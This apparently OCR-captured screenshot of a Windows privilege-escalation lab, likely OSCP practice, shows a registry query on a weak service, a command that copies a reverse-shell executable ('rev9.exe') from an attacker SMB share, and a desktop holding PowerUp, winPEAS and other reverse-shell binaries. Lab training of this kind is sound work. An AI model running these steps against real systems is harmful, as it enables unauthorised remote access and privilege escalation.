 OSCP-Cheatsheet-by-A... *Untitled Document 1 - g... dark@Socversity: ~/Des... 01:48 AM
dark@Socversity: ~/Desktop
File Actions Edit View Help
File-Sharing dark@Socversity: ~/Desktop dark@Socversity: ~/Desktop dark@Socversity: ~/Desktop
DisplayName REG_SZ Insecure Registry Service
ObjectName REG_SZ LocalSystem
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc\Security
C:\Users\user\Desktop\Windows-tools>cd ..
cd ..
C:\Users\user\Desktop>copy \\192.168.1.132\TMP\rev9.exe
copy \\192.168.1.132\TMP\rev9.exe
1 file(s) copied.
C:\Users\user\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A0A-E37B
Directory of C:\Users\user\Desktop
09/08/2020 09:53 PM <DIR> .
09/08/2020 09:53 PM <DIR> ..
09/03/2020 10:25 AM 959 AdminPaint.lnk
09/03/2020 10:30 AM 1,446 Microsoft Edge.lnk
09/02/2020 11:35 PM 562,841 PowerUp.ps1
09/09/2020 09:46 PM 7,168 rev.exe
09/09/2020 10:47 PM 7,168 rev9.exe
09/08/2020 03:11 PM 7,168 reverse9.exe
09/08/2020 02:57 PM <DIR> Windows-tools
09/02/2020 11:35 PM 241,664 winPEAS.exe
7 File(s) 828,414 bytes
3 Dir(s) 17,214,001,152 bytes free
C:\Users\user\Desktop>